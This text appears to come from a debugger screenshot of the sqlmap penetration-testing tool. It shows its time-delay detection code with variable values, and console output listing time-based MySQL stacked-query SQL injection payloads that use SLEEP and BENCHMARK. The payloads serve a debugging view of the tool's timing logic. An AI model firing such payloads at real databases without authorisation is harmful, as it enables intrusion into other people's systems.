 2463
2464 lowerStdLimit = average(kb.responseTimes[kb.responseTimeMode]) + TIME_STDEV_COEFF * deviation lowerStdLimit: 0.029164
2465 retVal = (threadData.lastQueryDuration >= max(MIN_VALID_DELAYED_RESPONSE, lowerStdLimit))
2466
2467 if not kb.testMode and retVal:
2468 if kb.adjustTimeDelay is None:
2469 msg = "do you want sqlmap to try to optimize value(s) "
2470 msg += "for DBMS delay responses (option '--time-sec')? [Y/n] "
wasLastResponseDelayed() › if deviation and not conf.direc...
Variables
conf = {AttribDict} {'fileDest': None, 'code': None, 'getUsers': None, 'resultsFilename': None... View
kb = {AttribDict} {'forcedDbms': 'MySQL', 'storeHashesChoice': None, 'uChar': 'NULL', 'thre... View
test = {NameError}name 'test' is not defined
boundary.'ptype' (194799256) = SyntaxError: invalid syntax
kb.responseTimes = {dict} <type 'dict'>: {None: [0.014000177383422852, 0.011999845504​7... View
conf.direct = {NoneType} None
conf.disableStats = {NoneType} None
__py_debug_temp_var_1267233478 = {NoneType} None
MIN_TIME_RESPONSES = {int} 30
kb.responseTimes[kb.responseTimeMode] = {list} <type 'list'>: [0.014000177383422852, 0... View
threadData.lastQueryDuration = {float} 5.00999999046
deviation = {float} 0.0029282518724
lowerStdLimit = {float} 0.0291644532974
threadData = {_ThreadData} <lib.core.threads._ThreadData object at 0x000000000B8B3E28>
Console
[21:13:03] [DEBUG] skipping test 'MySQL >= 5.1 error-based - ORDER BY, GROUP
[21:13:03] [DEBUG] skipping test 'MySQL >= 4.1 error-based - ORDER BY, GROUP
[21:13:03] [INFO] testing 'MySQL inline queries'
[21:13:03] [PAYLOAD] (SELECT CONCAT(0x717a707671,(SELECT (ELT(9606=9606,1)))
[21:13:03] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[21:13:03] [PAYLOAD] 1';SELECT SLEEP(5)#
[21:13:03] [WARNING] time-based comparison requires larger statistical model
..... (done)
[21:23:38] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:23:41] [PAYLOAD] 1';SELECT SLEEP(5) AND 'oIEt'='oIEt
[21:26:10] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - com
[21:26:10] [PAYLOAD] 1';(SELECT * FROM (SELECT(SLEEP(5)))oCLY)#
[21:26:50] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[21:26:50] [PAYLOAD] 1';(SELECT * FROM (SELECT(SLEEP(5)))fNeX) AND 'FOQB'='F
[21:27:03] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - com
[21:27:03] [PAYLOAD] 1';SELECT BENCHMARK(5000000,MD5(0x5a506373))#
[21:27:21] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[21:27:21] [PAYLOAD] 1';SELECT BENCHMARK(5000000,MD5(0x58574e69)) AND 'doeQ'